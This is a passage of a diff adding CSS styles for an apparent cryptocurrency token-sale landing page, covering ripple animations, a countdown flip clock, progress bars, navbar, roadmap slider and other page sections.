+    -o-transform : scale(0.4);
+       transform : scale(0.4);
+    opacity : 0.8;
+  }
+  100% {
+    -o-transform : scale(1);
+       transform : scale(1);
+    opacity : 0;
+  }
+}
+@keyframes k1 {
+  0% {
+    -webkit-transform : scale(0.01);
+       -moz-transform : scale(0.01);
+         -o-transform : scale(0.01);
+            transform : scale(0.01);
+    opacity : 0;
+  }
+  33% {
+    -webkit-transform : scale(0.4);
+       -moz-transform : scale(0.4);
+         -o-transform : scale(0.4);
+            transform : scale(0.4);
+    opacity : 0.8;
+  }
+  100% {
+    -webkit-transform : scale(1);
+       -moz-transform : scale(1);
+         -o-transform : scale(1);
+            transform : scale(1);
+    opacity : 0;
+  }
+}
+
+.bg-ripple-animation {
+  overflow : hidden;
+  position : absolute;
+  z-index : 1;
+  top : 0;
+  right : 0;
+  left : 0;
+  bottom : 0;
+}
+
+.left-bottom-ripples {
+  margin-bottom : -80vh;
+  margin-left : -80vh;
+  width : 160vh;
+  height : 160vh;
+  position : absolute;
+  left : 0;
+  bottom : 0;
+}
+
+.intro-video-bg-ripples {
+  margin-top : 21vh;
+  margin-left : -6vh;
+  width : 140vh;
+  height : 140vh;
+  position : absolute;
+  left : 0;
+}
+
+.top-right-ripples {
+  margin-top : -80vh;
+  margin-right : -80vh;
+  width : 160vh;
+  height : 160vh;
+  position : absolute;
+  top : 0;
+  right : 0;
+}
+
+.ripples {
+  width : 100%;
+  height : 100%;
+  text-align : center;
+}
+.ripples:before {
+  content : '';
+  position : absolute;
+  top : 0;
+  left : 0;
+  width : 100%;
+  height : 100%;
+  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  border : 0.5px solid white;
+  border-radius : 50%;
+  opacity : 0;
+  -webkit-transform : scale(1);
+     -moz-transform : scale(1);
+      -ms-transform : scale(1);
+       -o-transform : scale(1);
+          transform : scale(1);
+  -webkit-animation-name : k1;
+     -moz-animation-name : k1;
+       -o-animation-name : k1;
+          animation-name : k1;
+  -webkit-animation-duration : 6s;
+     -moz-animation-duration : 6s;
+       -o-animation-duration : 6s;
+          animation-duration : 6s;
+  -webkit-animation-delay : 0s;
+     -moz-animation-delay : 0s;
+       -o-animation-delay : 0s;
+          animation-delay : 0s;
+  -webkit-animation-iteration-count : infinite;
+     -moz-animation-iteration-count : infinite;
+       -o-animation-iteration-count : infinite;
+          animation-iteration-count : infinite;
+  -webkit-animation-timing-function : linear;
+     -moz-animation-timing-function : linear;
+       -o-animation-timing-function : linear;
+          animation-timing-function : linear;
+}
+.ripples:after {
+  content : '';
+  position : absolute;
+  top : 0;
+  left : 0;
+  width : 100%;
+  height : 100%;
+  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
+  border : 0.5px solid white;
+  border-radius : 50%;
+  opacity : 0;
+  -webkit-animation-name : k1;
+     -moz-animation-name : k1;
+       -o-animation-name : k1;
+          animation-name : k1;
+  -webkit-animation-duration : 6s;
+     -moz-animation-duration : 6s;
+       -o-animation-duration : 6s;
+          animation-duration : 6s;
+  -webkit-animation-delay : 3s;
+     -moz-animation-delay : 3s;
+       -o-animation-delay : 3s;
+          animation-delay : 3s;
+  -webkit-animation-iteration-count : infinite;
+     -moz-animation-iteration-count : infinite;
+       -o-animation-iteration-count : infinite;
+          animation-iteration-count : infinite;
+  -webkit-animation-timing-function : linear;
+     -moz-animation-timing-function : linear;
+       -o-animation-timing-function : linear;
+          animation-timing-function : linear;
+}
+
+/*	Token Sale box with counter progress and button
+* 	----------------------------------------------------------------------------------------------*/
+.token-details {
+  background : -webkit-linear-gradient(58deg, #FF4137, #FDC800);
+  background :    -moz-linear-gradient(58deg, #FF4137, #FDC800);
+  background :      -o-linear-gradient(58deg, #FF4137, #FDC800);
+  background :         linear-gradient(32deg, #FF4137, #FDC800);
+  padding : 1.2rem;
+  border-radius : 0.35rem;
+  height : 336px;
+  /* Flip Clock */
+  /* Progress bar */
+}
+.token-details .clock-counter .flip-clock-wrapper ul.flip {
+  margin : 3px;
+  -webkit-box-shadow : none !important;
+          box-shadow : none !important;
+}
+.token-details .clock-counter .flip-clock-divider {
+  width : 12px;
+}
+.token-details .clock-counter .flip-clock-divider .flip-clock-dot {
+  width : 6px;
+  height : 6px;
+  left : 3px;
+}
+.token-details .progress {
+  background : #FFFFFF;
+  border : 4px solid #FFFFFF;
+  border-radius : 1rem;
+  height : 1.5rem;
+  overflow : initial;
+}
+.token-details .progress-bar-custom {
+  background : #FFFFFF;
+  border-radius : 1rem;
+  height : 1rem;
+  background : -webkit-gradient(linear, left top, right top, from(#29BEFF), to(#1C76FE));
+  background : -webkit-linear-gradient(left, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(left, #29BEFF, #1C76FE);
+  background :      -o-linear-gradient(left, #29BEFF, #1C76FE);
+  background :         linear-gradient(to right, #29BEFF, #1C76FE);
+  -webkit-box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
+          box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
+}
+.token-details .progress-top {
+  position : absolute;
+  top : -1.8rem;
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  -webkit-box-align : stretch;
+  -webkit-align-items : stretch;
+     -moz-box-align : stretch;
+  -ms-flex-align : stretch;
+          align-items : stretch;
+  /* Default */
+  -webkit-box-pack : justify;
+  -webkit-justify-content : space-between;
+     -moz-box-pack : justify;
+  -ms-flex-pack : justify;
+          justify-content : space-between;
+  width : 100%;
+  color : #FFFFFF;
+  padding : 0 1rem;
+}
+.token-details .progress-top li {
+  display : block;
+  -webkit-box-flex : 0;
+  -webkit-flex : 0 1 auto;
+     -moz-box-flex : 0;
+      -ms-flex : 0 1 auto;
+          flex : 0 1 auto;
+  /* Default */
+  font-size : 0.75rem;
+}
+.token-details .progress-top li.pre-sale {
+  position : relative;
+  left : 0.75rem;
+}
+.token-details .progress-top li.bonus {
+  position : relative;
+  right : 1rem;
+}
+.token-details .progress-bars {
+  position : absolute;
+  top : -1.1rem;
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  -webkit-box-align : stretch;
+  -webkit-align-items : stretch;
+     -moz-box-align : stretch;
+  -ms-flex-align : stretch;
+          align-items : stretch;
+  /* Default */
+  -webkit-box-pack : justify;
+  -webkit-justify-content : space-between;
+     -moz-box-pack : justify;
+  -ms-flex-pack : justify;
+          justify-content : space-between;
+  width : 100%;
+  color : #FFFFFF;
+  padding : 0 1rem;
+}
+.token-details .progress-bars li {
+  display : block;
+  -webkit-box-flex : 0;
+  -webkit-flex : 0 1 auto;
+     -moz-box-flex : 0;
+      -ms-flex : 0 1 auto;
+          flex : 0 1 auto;
+  /* Default */
+}
+.token-details .progress-bottom {
+  position : absolute;
+  bottom : 1.5rem;
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  color : #FFFFFF;
+  -webkit-box-align : stretch;
+  -webkit-align-items : stretch;
+     -moz-box-align : stretch;
+  -ms-flex-align : stretch;
+          align-items : stretch;
+  /* Default */
+  -webkit-box-pack : justify;
+  -webkit-justify-content : space-between;
+     -moz-box-pack : justify;
+  -ms-flex-pack : justify;
+          justify-content : space-between;
+  width : 100%;
+  padding : 0 1rem;
+}
+.token-details .progress-bottom .progress-info {
+  display : block;
+  -webkit-box-flex : 0;
+  -webkit-flex : 0 1 auto;
+     -moz-box-flex : 0;
+      -ms-flex : 0 1 auto;
+          flex : 0 1 auto;
+  font-size : 0.75rem;
+}
+
+/*	Modification of flipclock CSS
+* 	----------------------------------------------------------------------------------------------*/
+.clock-counter .flip-clock-divider {
+  width : 16px;
+}
+.clock-counter .flip-clock-divider:first-child {
+  width : 0;
+}
+.clock-counter .flip-clock-divider .flip-clock-label {
+  font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
+  font-size : 0.875rem;
+  right : -70px;
+}
+.clock-counter .flip-clock-divider.minutes .flip-clock-label, .clock-counter .flip-clock-divider.seconds .flip-clock-label {
+  right : -80px;
+}
+
+.clock-counter .flip .inn {
+  font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
+  font-size : 2rem;
+  font-weight : 600;
+}
+
+.clock-counter .flip-clock-wrapper ul {
+  width : 43px;
+  height : 65px;
+  background : #FFFFFF !important;
+}
+.clock-counter .flip-clock-wrapper ul li {
+  line-height : 4.5rem;
+}
+.clock-counter .flip-clock-wrapper ul li a {
+  color : #3F3F3F !important;
+}
+.clock-counter .flip-clock-wrapper ul li a div.up {
+  height : 52%;
+  top : -2px;
+}
+.clock-counter .flip-clock-wrapper ul li a div.up:after {
+  top : 32px;
+  height : 1px;
+  background-color : #000000 !important;
+  background-color : rgba(0, 0, 0, 0.4) !important;
+}
+.clock-counter .flip-clock-wrapper ul li a div.up div.inn {
+  text-shadow : 0 1px 2px #FFFFFF !important;
+  background-color : #FFFFFF !important;
+  color : #3F3F3F !important;
+}
+.clock-counter .flip-clock-wrapper ul li a div.down {
+  height : 51%;
+}
+.clock-counter .flip-clock-wrapper ul li a div.down div.inn {
+  text-shadow : 0 1px 2px #FFFFFF !important;
+  background-color : #FFFFFF !important;
+  color : #3F3F3F !important;
+}
+.clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .up .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
+  background : transparent !important;
+  -webkit-animation : none !important;
+     -moz-animation : none !important;
+       -o-animation : none !important;
+          animation : none !important;
+}
+.clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .down .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
+  background : transparent !important;
+  -webkit-animation : none !important;
+     -moz-animation : none !important;
+       -o-animation : none !important;
+          animation : none !important;
+}
+
+.clock-counter .flip-clock-wrapper .flip-clock-dot {
+  width : 7px;
+  height : 7px;
+}
+
+.clock-counter .flip-clock-wrapper .flip, .clock-counter .flip-clock-wrapper .flip-clock-dot {
+  background : #FFFFFF;
+  -webkit-box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
+          box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
+}
+.clock-counter .flip-clock-wrapper .flip.top, .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
+  top : 24px;
+}
+.clock-counter .flip-clock-wrapper .flip.bottom, .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
+  bottom : 48px;
+}
+
+.clock-counter .flip-clock-wrapper .flip-clock-meridium a {
+  color : #FFFFFF !important;
+}
+
+.clock-counter .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
+  color : #FFFFFF !important;
+}
+
+/*  Vertical Social bar SCSS
+    -------------------------------------------------------------------------------------------*/
+.vertical-social {
+  z-index : 999;
+  top : 35% !important;
+  left : 2% !important;
+  width : 44px;
+  border-radius : 40px;
+  -webkit-box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
+          box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
+}
+.vertical-social .midnightHeader .midnightInner ul {
+  margin-bottom : 0;
+  padding : 14px 0 8px;
+}
+.vertical-social .midnightHeader .midnightInner ul li {
+  padding : 7px 0;
+  text-align : center;
+}
+.vertical-social .midnightHeader .midnightInner ul li a {
+  opacity : 0.6;
+  font-size : 22px;
+}
+.vertical-social .midnightHeader .midnightInner ul li a:hover {
+  text-decoration : none;
+  opacity : 1;
+}
+
+@media (max-width: 991.98px) {
+  .vertical-social {
+    display : none !important;
+  }
+}
+
+/*  Sales Notification
+    -------------------------------------------------------------------------------------------*/
+.alert-minimalist {
+  background-color : white;
+  border-radius : 5px;
+  -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
+          box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
+  padding : 10px;
+  width : 350px;
+  z-index : 2147483648 !important;
+}
+.alert-minimalist [data-notify='dismiss'] {
+  color : rgba(149, 149, 149, 0.7);
+}
+.alert-minimalist #image {
+  float : left;
+}
+.alert-minimalist #image [data-notify='icon'] {
+  height : 60px;
+  margin-right : 12px;
+}
+.alert-minimalist #text {
+  float : left;
+  margin-top : 2px;
+}
+.alert-minimalist #text [data-notify='title'] {
+  color : #333333;
+  line-height : 1rem;
+  display : block;
+  font-size : 85%;
+  font-weight : 700;
+}
+.alert-minimalist #text [data-notify='message'] {
+  font-size : 80%;
+}
+.alert-minimalist #text [data-notify='message'] span.blue {
+  color : #28BCFD;
+  font-weight : 700;
+}
+.alert-minimalist #text [data-notify='time'] {
+  display : block;
+  font-size : 70%;
+  color : rgba(149, 149, 149, 0.7);
+  margin-top : 4px;
+}
+
+/*	Page sections css
+* 	----------------------------------------------------------------------------------------------*/
+/* Navbar section : Navbar area css */
+.navbar {
+  padding : 0;
+}
+.navbar .navbar-brand {
+  font-size : 1.25rem;
+}
+.navbar .navbar-brand img {
+  margin-right : 0.65rem;
+}
+.navbar .navbar-brand .brand-text {
+  position : relative;
+  top : 2px;
+  font-weight : 300;
+  text-transform : uppercase;
+}
+.navbar.navbar-dark {
+  min-height : 65px;
+}
+.navbar.navbar-absolute {
+  position : absolute;
+  top : 0;
+  left : 0;
+  width : 100%;
+  z-index : 999;
+  background : transparent;
+  padding : 1.2rem 0;
+  -webkit-transition : all 0.5s ease;
+       -o-transition : all 0.5s ease;
+     -moz-transition : all 0.5s ease;
+          transition : all 0.5s ease;
+}
+.navbar ul.navbar-nav li .nav-link {
+  font-size : 0.8rem;
+  color : #FFFFFF;
+  font-weight : 700;
+  letter-spacing : 0.5px;
+  padding : 0.21rem 0.95rem;
+  text-decoration : none;
+}
+.navbar ul.navbar-nav li::last-child {
+  margin-right : 0.5rem;
+}
+.navbar .dropdown a {
+  font-size : 0.8rem;
+  color : #FFFFFF;
+  font-weight : 700;
+  text-decoration : none;
+  padding : 1.9rem 0.65rem;
+}
+.navbar .dropdown .dropdown-menu {
+  background-color : white;
+  margin-top : 1rem;
+  min-width : 200px;
+  border : none;
+}
+.navbar .dropdown .dropdown-menu a {
+  color : #FFFFFF;
+  padding : 0.5rem 0.75rem;
+}
+.navbar .dropdown .dropdown-menu a:before {
+  font-family : 'themify';
+  content : '\e649';
+  padding-right : 0.5rem;
+  font-weight : 700;
+  font-size : 0.55rem;
+  -webkit-transition : all 0.5s ease;
+       -o-transition : all 0.5s ease;
+     -moz-transition : all 0.5s ease;
+          transition : all 0.5s ease;
+}
+.navbar .dropdown .dropdown-menu a.dropdown-item {
+  border : none;
+  -webkit-transition : all 0.5s ease;
+       -o-transition : all 0.5s ease;
+     -moz-transition : all 0.5s ease;
+          transition : all 0.5s ease;
+}
+.navbar .dropdown .dropdown-menu a.dropdown-item:hover, .navbar .dropdown .dropdown-menu a.dropdown-item:focus, .navbar .dropdown .dropdown-menu a.dropdown-item:active {
+  padding-left : 20px;
+  -webkit-transition : all 0.5s ease;
+       -o-transition : all 0.5s ease;
+     -moz-transition : all 0.5s ease;
+          transition : all 0.5s ease;
+  background-color : transparent;
+}
+.navbar .dropdown .dropdown-menu a.dropdown-item:hover:before, .navbar .dropdown .dropdown-menu a.dropdown-item:focus:before, .navbar .dropdown .dropdown-menu a.dropdown-item:active:before {
+  left : 10px;
+}
+.navbar .dropdown .dropdown-menu.show {
+  border : none;
+  -webkit-box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
+          box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
+}
+.navbar .dropdown .dropdown-menu.show:before {
+  float : right;
+  content : '';
+  border-bottom : 10px solid #FFFFFF;
+  border-left : 8px solid transparent;
+  border-right : 8px solid transparent;
+  position : absolute;
+  left : 13px;
+  top : -8px;
+}
+.navbar.navbar-light {
+  min-height : 65px;
+}
+.navbar.navbar-light a {
+  color : #FFFFFF;
+}
+.navbar.navbar-light a.btn {
+  color : #FFFFFF;
+}
+.navbar.navbar-light ul.navbar-nav li .nav-link {
+  color : #FFFFFF;
+}
+
+#navigation #slide-line {
+  position : absolute;
+  bottom : 0;
+  height : 4px;
+  -webkit-transition : all 0.3s ease;
+       -o-transition : all 0.3s ease;
+     -moz-transition : all 0.3s ease;
+          transition : all 0.3s ease;
+}
+
+header .navbar.navbar-fixed {
+  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
+  background : -webkit-linear-gradient(left, #140E38, #194089);
+  background :    -moz-linear-gradient(left, #140E38, #194089);
+  background :      -o-linear-gradient(left, #140E38, #194089);
+  background :         linear-gradient(to right, #140E38, #194089);
+  padding : 0.75rem 0;
+}
+
+header .navbar.navbar-shadow {
+  -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
+          box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
+}
+
+/* Medium devices (tablets, 768px and up) */
+@media (max-width: 1199.98px) {
+  .navbar ul.navbar-nav li .nav-link {
+    padding-left : 0.55rem;
+    padding-right : 0.55rem;
+  }
+}
+
+/* Responsive navbar for medium and small screen */
+@media (max-width: 991.98px) {
+  .main-menu.navbar .dropdown-menu.show:before {
+    display : none;
+  }
+  .main-menu.navbar a.navbar-brand {
+    padding : 0.21rem 1rem;
+  }
+  .main-menu.navbar .navbar-toggler {
+    margin-right : 1rem;
+    border-color : rgba(255, 255, 255, 0.7);
+  }
+  .main-menu.navbar div.navbar-nav {
+    padding : 1rem 1.5rem;
+  }
+  .main-menu.navbar div.navbar-nav .dropdown {
+    padding : 0 !important;
+  }
+  .main-menu.navbar div.navbar-nav .nav-link {
+    padding : 0.40rem 0.65rem;
+  }
+}
+
+/* 3d animation header section : Head area css */
+.head-area {
+  position : relative;
+}
+.head-area .btn {
+  padding : 1rem 2.2rem 1rem 2.2rem;
+}
+.head-area .head-content {
+  height : 100vh;
+  z-index : 6;
+}
+.head-area .head-content h1 {
+  color : #FFFFFF;
+  font-size : 2.4rem;
+  line-height : 3.5rem;
+  font-weight : 800;
+}
+.head-area .head-content h3 {
+  margin-top : 2.375rem;
+  color : #FFFFFF;
+  font-size : 1.125rem;
+  line-height : 1.9rem;
+  font-weight : 500;
+}
+.head-area .head-content .container {
+  z-index : 9;
+}
+
+/* 	About section : about content, image and play button css */
+.about .content-area h4 {
+  color : #FFFFFF;
+}
+
+.about .content-area h6 {
+  color : #FFFFFF;
+  font-size : 1.125rem;
+  line-height : 1.5rem;
+}
+
+.about .content-area .play-video {
+  position : absolute;
+  top : 78%;
+  left : 53%;
+  -webkit-transform : translate(-70%, -50%);
+     -moz-transform : translate(-70%, -50%);
+      -ms-transform : translate(-70%, -50%);
+       -o-transform : translate(-70%, -50%);
+          transform : translate(-70%, -50%);
+}
+.about .content-area .play-video .play {
+  padding : 1.125rem 1.1rem;
+  display : inline-block;
+  height : 72px;
+  width : 72px;
+}
+.about .content-area .play-video .play:hover {
+  text-decoration : none;
+}
+.about .content-area .play-video .play i {
+  font-size : 2rem;
+}
+.about .content-area .play-video span {
+  display : block;
+  color : #FFFFFF;
+  font-size : 0.875rem;
+}
+
+/* 	Exchange Listing section : Listing title & content css */
+.exchange-listing .listing {
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  -webkit-box-align : stretch;
+  -webkit-align-items : stretch;
+     -moz-box-align : stretch;
+  -ms-flex-align : stretch;
+          align-items : stretch;
+}
+.exchange-listing .listing .col {
+  margin : 1.75rem 0 0.95rem;
+  font-weight : 600;
+  padding-top : 0.25rem;
+  text-align : center;
+}
+.exchange-listing .listing .col:before {
+  content : '';
+  border-left : 1px solid #C2C2C2;
+  height : 4rem;
+  float : left;
+  position : relative;
+  top : 5px;
+  left : -15px;
+}
+.exchange-listing .listing .col:first-child:before {
+  border-left : none;
+}
+.exchange-listing .listing .col h2 {
+  font-size : 2rem;
+  font-weight : 600;
+  color : #FFFFFF;
+}
+
+@media (max-width: 991.98px) {
+  .exchange-listing .listing .col:nth-child(2):before {
+    border-left : none;
+  }
+}
+
+@media (max-width: 575.98px) {
+  .exchange-listing .listing .col:nth-child(4):before {
+    border-left : none;
+  }
+}
+
+/* header section type 2 : Light/Dark page section heading with title, sub-title and desc */
+.section-padding {
+  padding-top : 6.5rem;
+  padding-bottom : 6.5rem;
+}
+
+/* Dark section heading */
+.dark-bg-heading {
+  position : relative;
+}
+@media (min-width: 768px) {
+  .dark-bg-heading {
+    margin-bottom : 6rem;
+  }
+}
+@media (max-width: 991.98px) {
+  .dark-bg-heading {
+    margin-bottom : 3rem;
+  }
+}
+.dark-bg-heading .title {
+  color : #FFFFFF;
+  padding-top : 2.25rem;
+  text-transform : uppercase;
+}
+.dark-bg-heading .sub-title {
+  width : 100%;
+  color : #DCD6F5;
+  position : absolute;
+  opacity : 0.075;
+  font-size : 5.625rem;
+  font-weight : 700;
+  letter-spacing : 0;
+  text-align : center;
+  margin : 0 auto;
+  display : block;
+  left : 50%;
+  -webkit-transform : translate(-50%);
+     -moz-transform : translate(-50%);
+      -ms-transform : translate(-50%);
+       -o-transform : translate(-50%);
+          transform : translate(-50%);
+  top : -2px;
+  text-transform : uppercase;
+}
+.dark-bg-heading .content-desc {
+  font-size : 0.875rem;
+  color : #FFFFFF;
+  margin-top : 2.5rem;
+}
+
+/* Default/Light section heading */
+.heading {
+  position : relative;
+}
+@media (min-width: 768px) {
+  .heading {
+    margin-bottom : 6rem;
+  }
+}
+@media (max-width: 991.98px) {
+  .heading {
+    margin-bottom : 3rem;
+  }
+}
+.heading .title {
+  color : #FFFFFF;
+  padding-top : 2.25rem;
+  text-transform : uppercase;
+}
+.heading .sub-title {
+  width : 100%;
+  color : #DCD6F5;
+  position : absolute;
+  opacity : 0.2;
+  font-size : 5.625rem;
+  font-weight : 700;
+  letter-spacing : 0;
+  text-align : center;
+  margin : 0 auto;
+  display : block;
+  left : 50%;
+  -webkit-transform : translate(-50%);
+     -moz-transform : translate(-50%);
+      -ms-transform : translate(-50%);
+       -o-transform : translate(-50%);
+          transform : translate(-50%);
+  top : -2px;
+  text-transform : uppercase;
+}
+.heading .content-desc {
+  color : #FFFFFF;
+  margin-top : 2.5rem;
+}
+
+/* Whitepaper section : Whitepaper language image and text */
+.whitepaper .content-title {
+  color : #FFFFFF;
+}
+
+.whitepaper .whitepaper-languages a:hover {
+  text-decoration : none;
+}
+
+.whitepaper .whitepaper-languages img {
+  border : 8px solid white;
+  border-radius : 50%;
+  -webkit-box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
+          box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
+}
+
+.whitepaper .whitepaper-languages .lang-text {
+  margin-top : 1rem;
+}
+.whitepaper .whitepaper-languages .lang-text .icon {
+  color : #9E48CD;
+}
+.whitepaper .whitepaper-languages .lang-text .language {
+  font-size : 0.875rem;
+  color : #FFFFFF;
+}
+
+/* Tokens Sale section : Tokens sale information list */
+.token-sale {
+  /* Tokens sale list */
+}
+.token-sale h5 {
+  font-weight : 700;
+  color : #FFFFFF;
+  text-align : center;
+}
+.token-sale ul.token-sale-info {
+  padding-left : 8px;
+  font-size : 0.875rem;
+}
+.token-sale ul.token-sale-info li {
+  padding : 1rem 0;
+  color : #FFFFFF;
+}
+.token-sale ul.token-sale-info li:before {
+  color : #FFFFFF;
+  content : '\e65d';
+  font-family : 'themify';
+  margin-right : 10px;
+  position : absolute;
+  left : -3px;
+  font-size : 1.125rem;
+  margin-top : -4px;
+}
+
+/* Mobile App section : Mobile App button, information and image */
+.mobile-app {
+  padding-top : 185px;
+}
+.mobile-app .btn {
+  padding : 0.8rem 1.5rem;
+}
+.mobile-app .mobile-button span {
+  padding-right : 2.5rem;
+}
+.mobile-app .app-features {
+  padding : 0;
+  margin-bottom : 50px;
+}
+.mobile-app .app-features li {
+  padding : 14px 0;
+}
+.mobile-app .mobile-app-imgs {
+  position : relative;
+  margin-top : 60px;
+}
+.mobile-app .mobile-app-imgs .mobile-app-img-2, .mobile-app .mobile-app-imgs .mobile-app-img-3, .mobile-app .mobile-app-imgs .mobile-app-img-4 {
+  position : absolute;
+}
+.mobile-app .mobile-app-imgs .mobile-app-img-2 {
+  top : 60px;
+  left : 250px;
+}
+.mobile-app .mobile-app-imgs .mobile-app-img-3 {
+  top : -13px;
+  left : 237px;
+}
+.mobile-app .mobile-app-imgs .mobile-app-img-4 {
+  top : -130px;
+  left : 270px;
+}
+
+/* Roadmap section : Roadmap active area, buttons, and content */
+.roadmap .roadmap-container {
+  position : relative;
+}
+
+.roadmap .swiper-container {
+  width : 90%;
+  height : 100%;
+}
+
+.roadmap .swiper-slide {
+  text-align : center;
+  font-size : 18px;
+  width : 200px;
+  border-top : 4px solid #24A8F2;
+}
+.roadmap .swiper-slide .roadmap-info {
+  margin-top : 47px;
+}
+.roadmap .swiper-slide.active .roadmap-info {
+  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
+  margin-top : 32px;
+  padding : 15px 0 0;
+  color : white;
+  border-radius : 6px;
+  -webkit-box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
+          box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
+}
+.roadmap .swiper-slide.active .roadmap-info:after {
+  content : '';
+  display : block;
+  position : absolute;
+  top : 12px;
+  left : 44%;
+  bottom : 100%;
+  width : 0;
+  height : 0;
+  border-bottom : 10px solid #1C76FE;
+  border-top : 10px solid transparent;
+  border-left : 10px solid transparent;
+  border-right : 10px solid transparent;
+}
+.roadmap .swiper-slide.active .live {
+  display : block;
+  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
+  padding : 8px 0;
+  border-radius : 0 0 6px 6px;
+  margin-top : 10px;
+}
+
+.roadmap .swiper.control {
+  position : absolute;
+}
+
+.roadmap .next-slide, .roadmap .prev-slide {
+  position : absolute;
+  top : 0;
+  display : inline-block;
+  cursor : pointer;
+  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
+  color : #FFFFFF;
+  padding : 17px;
+  border-radius : 50%;
+  -webkit-box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
+          box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
+  z-index : 9;
+}
+.roadmap .next-slide:focus, .roadmap .prev-slide:focus {
+  outline : none;
+}
+
+.roadmap .next-slide {
+  right : 22px;
+}
+.roadmap .next-slide:before {
+  content : '\e649';
+  font-family : themify;
+  position : absolute;
+  top : 5px;
+  left : 10px;
+}
+
+.roadmap .prev-slide {
+  left : 22px;
+}
+.roadmap .prev-slide:before {
+  content : '\e64a';
+  font-family : themify;
+  position : absolute;
+  top : 5px;
+  left : 8px;
+}
+
+.roadmap .timeline {
+  margin : 1rem 0 2rem 0;
+  list-style-type : none;
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  padding : 0;
+  text-align : center;
+}
+
+.roadmap .timestamp {
+  margin-bottom : 10px;
+  color : #FFFFFF;
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  -webkit-box-orient : vertical;
+  -webkit-box-direction : normal;
+  -webkit-flex-direction : column;
+     -moz-box-orient : vertical;
+     -moz-box-direction : normal;
+      -ms-flex-direction : column;
+          flex-direction : column;
+  -webkit-box-align : center;
+  -webkit-align-items : center;
+     -moz-box-align : center;
+  -ms-flex-align : center;
+          align-items : center;
+  font-weight : 100;
+}
+.roadmap .timestamp span {
+  font-weight : 700;
+  font-size : 0.875rem;
+  line-height : 1.5rem;
+}
+.roadmap .timestamp span:before {
+  content : '';
+  width : 25px;
+  height : 25px;
+  background-color : white;
+  border-radius : 25px;
+  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
